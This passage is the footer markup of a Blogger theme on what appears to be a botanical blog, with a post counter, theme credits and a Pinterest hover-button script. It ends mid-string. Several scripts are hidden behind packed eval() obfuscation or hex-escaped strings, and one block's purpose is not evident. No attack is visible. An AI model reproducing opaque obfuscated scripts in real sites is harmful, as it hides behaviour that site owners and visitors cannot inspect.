<center><div id="blstatix"><style>#blstatix{line-height:21px;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK8648dPr1rKI8WTRey9G8um1u0K6iIZXELHE1NiB9atpbKKKtRiTRnXaV_cpZZtok6NfLxX0TnxNOsYNlYIYtlvYmWXnjWtx0GAFzmc9p20GMTHhO3q8JH2vmrKfPEaXuoj5Jui56L8E/s320/blstatix.png") no-repeat scroll 4px 1px transparent; font-size:12px; height:74px; margin-left:4%; padding-left:30px; padding-top:5px; text-align:left; width:200px;}</style>
<script style="text/javascript">
function showpostcount(json) {
document.write(parseInt(json.feed.openSearch$totalResults.$t,10));
}</script>
<script src="http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=json-in-script&amp;callback=showpostcount"></script> entradas
<br />
<script src="http://botanicmontserrat.blogspot.com/feeds/comments/default?alt=json-in-script&amp;callback=showpostcount"></script> comentarios
<br />
<script> function blfechacreacion(Dia, Mes, Year, Texto) { blmeses = new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"); Hoy = new Date(); Inicio = Date.parse(blmeses[Mes - 1] + " " + Dia + " " + Year); Resultado = Math.round((Hoy.getTime() - Inicio) / 86400000); document.write(Resultado + " " + Texto); } blfechacreacion(01, 4, 2008, "" );</script> días online
<div style="clear: both;"></div></div></center></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
</div>
</div></div>
<div class='no-items section' id='Instagram'>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://bloggertemplates20.com/' rel='dofollow' target='_blank'>Blogger Templates20</a>
</p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1t G=["\\m\\d\\1q\\d\\e\\1A\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\R\\b\\1p\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\R\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\Q\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\Q\\k\\X\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\19\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\19\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\S\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\S\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1m\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\J\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\J\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\H\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\H\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\C\\b\\l\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\l\\k\\C\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\I\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\I\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\L\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\L\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1b\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1b\\k\\K\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1a\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1a\\k\\1x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\E\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\N\\b\\1i\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\N\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\B\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\B\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1o\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\x\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\W\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\W\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\z\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\y\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\y\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\n\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\F\\b\\1F\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\F\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\P\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\P\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1j\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1k\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1l\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\14\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\1y\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\b\\1z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\1D\\e\\t","\\h","\\y\\K\\E\\i\\n","\\I\\j\\h\\M\\z\\l\\I\\h\\j\\C\\C\\X\\E\\j\\y\\y\\h\\14\\i\\B\\Q\\14\\i\\y\\n\\h\\R\\i\\C\\L\\l\\n\\h\\H\\x\\N\\h\\z\\y\\y\\h\\y\\M\\x\\K\\K\\i\\B\\L\\h\\H\\j\\z\\n\\h\\I\\l\\l\\C\\y\\h\\h\\C\\z\\i\\J\\J\\J\\E\\l\\h\\I\\E\\i\\H\\Q\\z\\h\\K\\E\\F\\y\\h\\L\\x\\x\\L\\E\\l\\h\\i\\B\\y\\n\\j\\L\\z\\j\\N\\h\\E\\i\\B\\Q\\l\\C\\i\\B\\h\\l\\n\\y\\S\\h\\h\\P\\i\\N\\l\\x\\h\\y\\B\\j\\K\\H\\M\\j\\n\\h\\S\\x\\F\\n\\F\\J\\l\\h\\P\\i\\B\\l\\h\\y\\x\\F\\B\\C\\H\\E\\x\\F\\C\\h\\C\\l\\P\\i\\j\\B\\n\\j\\z\\n\\h\\h\\I\\x\\F\\z\\y\\W\\F\\j\\z\\l\\h\\z\\l\\C\\C\\i\\n\\h\\n\\F\\N\\J\\E\\z\\h\\y\\K\\x\\n\\i\\I\\S\\h\\n\\R\\i\\n\\H\\M\\h\\P\\Q\\h\\J\\l\\M\\j\\B\\H\\l\\h\\I\\j\\H\\l\\J\\x\\x\\Q\\h\\n\\R\\i\\n\\n\\l\\z\\h\\C\\l\\I\\j\\F\\E\\n\\h\\K\\i\\B\\n\\l\\z\\l\\y\\n\\h\\M\\l\\j\\z\\n\\h\\L\\M\\x\\y\\n\\h\\H\\x\\h\\n\\P\\h\\B\\l\\n\\h\\N\\j\\i\\E\\n\\x\\h\\l\\B\\P\\l\\E\\x\\K\\l\\h\\y\\M\\x\\K\\h\\L\\x\\x\\C\\z\\l\\j\\C\\y\\h\\J\\x\\x\\Q\\h\\K\\x\\y\\n\\y\\h\\I\\F\\B\\H\\n\\i\\x\\B\\h\\J\\E\\x\\L\\E\\x\\P\\i\\B\\h\\H\\x\\N\\N\\l\\B\\n\\y\\h\\I\\l\\l\\C\\J\\F\\z\\B\\l\\z\\h\\y\\W\\F\\j\\z\\l","","\\I\\z\\x\\N\\X\\M\\j\\z\\X\\x\\C\\l","\\z\\l\\K\\E\\j\\H\\l","\\18\\R\\1g","\\18\\J","\\L"];1h(Y(Z,V,D,T,O,15){O=Y(D){U(D<V?G[4]:O(1r(D/V)))+((D=D%V)>1s?1c[G[5]](D+1u):D.1v(1w))};17(!G[4][G[6]](/^/,1c)){1e(D--){15[O(D)]=T[D]||O(D)};T=[Y(O){U 15[O]}];O=Y(){U G[7]};D=1};1e(D--){17(T[D]){Z=Z[G[6]](1B 1C(G[8]+O(D)+G[8],G[9]),T[D])}};U Z}(G[0],1f,1f,G[3][G[2]](G[1]),0,{}))',62,104,'||||||||||x22|x2E|x20|x28|x29|x27|x30|x7C|x69|x61|x2D|x65|x24|x74|x5D|x34|x32|x5B|x31|x3B|x2A|x3D|x33|x6F|x73|x72|x35|x6E|x64|_0x76bax3|x6C|x75|_0x9e30|x63|x66|x62|x70|x67|x68|x6D|_0x76bax5|x76|x6B|x77|x79|_0x76bax4|return|_0x76bax2|x71|x43|function|_0x76bax1|x2F|x38|x39|x36|x4C|_0x76bax6|x37|if|x5C|x78|x6A|x41|String|x7A|while|53|x2B|eval|x44|x47|x48|x49|x42|x4A|x4B|x46|x4D|parseInt|35|var|29|toString|36|x51|x4F|x50|x7B|new|RegExp|x7D|x4E|x45'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xd732x3|x27|_0x7ef8|x32|x31|x73|_0xd732x5|x61|x65|x63|x34|x33|_0xd732x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xd732x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xd732x6|_0xd732x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Uz4LhatUSQ4_WCFkD3Yx2PRuyUuiIac9pu8jkpBI1hRDHcS5_3bFrmLU7OBmJX21PTnxlT-C2KufITU3YVZFMASRX7W9kAOmNAcNm0preCHLzH4MVYZk7irMKbux1NdJA7qfytW8H9CJ/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x